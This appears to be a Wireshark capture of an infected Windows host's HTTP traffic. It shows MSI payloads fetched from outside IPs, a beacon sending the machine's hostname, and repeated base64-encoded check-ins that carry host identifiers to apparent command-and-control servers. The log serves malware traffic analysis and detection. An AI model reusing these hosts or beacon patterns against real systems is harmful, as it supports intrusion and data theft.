 552 37.839867 172.16.1.102 185.10.68.235 HTTP 161 GET / HTTP/1.1
762 38.983720 185.10.68.235 172.16.1.102 HTTP 432 HTTP/1.1 200 OK (application/x-msi)
767 39.655925 172.16.1.102 185.183.96.147 HTTP 357 GET /?data=STOCKITFORUS:DESKTOP-6RXUZ74.st
769 39.821518 185.183.96.147 172.16.1.102 HTTP 294 HTTP/1.1 200 OK (text/html)
774 40.023275 172.16.1.102 192.36.27.92 HTTP 176 GET /10opd3r_load.msi HTTP/1.1
1318 41.494884 192.36.27.92 172.16.1.102 HTTP 900 HTTP/1.1 200 OK (application/x-msi)
1479 270.844674 172.16.1.102 169.239.128.11 HTTP 248 GET /r?x=bmFtZT1TVE9DS0lURk9SVVNcZHdpZ2h0L
1481 271.764877 169.239.128.11 172.16.1.102 HTTP 249 HTTP/1.1 200 OK (text/html)
1488 272.175917 172.16.1.102 169.239.128.11 HTTP 220 GET /m?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctY
1490 272.993630 169.239.128.11 172.16.1.102 HTTP 210 HTTP/1.1 200 OK
1497 273.401719 172.16.1.102 169.239.128.11 HTTP 220 GET /p?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctY
1499 274.324865 169.239.128.11 172.16.1.102 HTTP 211 HTTP/1.1 200 OK (text/html)
1506 277.806713 172.16.1.102 169.239.128.11 HTTP 220 GET /m?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctY
1508 278.728258 169.239.128.11 172.16.1.102 HTTP 210 HTTP/1.1 200 OK
1515 279.138235 172.16.1.102 169.239.128.11 HTTP 220 GET /p?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctY
1517 280.059147 169.239.128.11 172.16.1.102 HTTP 211 HTTP/1.1 200 OK (text/html)
[Time since previous frame in this TCP stream: 0.000034000 seconds]
TCP payload (378 bytes)
TCP segment data (378 bytes)
[139 Reassembled TCP Segments (188802 bytes): #556(1364), #557(1460), #558(1268), #559(1460), #560(1460), #561(1460),
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
[Expert Info (Chat/Sequence): HTTP/1.1 200 OK\r\n]
Response Version: HTTP/1.1
Status Code: 200
[Status Code Description: OK]
Response Phrase: OK
Date: Tue, 05 Oct 2021 22:38:10 GMT\r\n
Server: Apache/2.4.41 (Ubuntu)\r\n
Content-Description: File Transfer\r\n
Content-Disposition: attachment; filename=filter.msi\r\n
Content-Transfer-Encoding: binary\r\n
Expires: 0\r\n
Cache-Control: must-revalidate\r\n
Pragma: public\r\n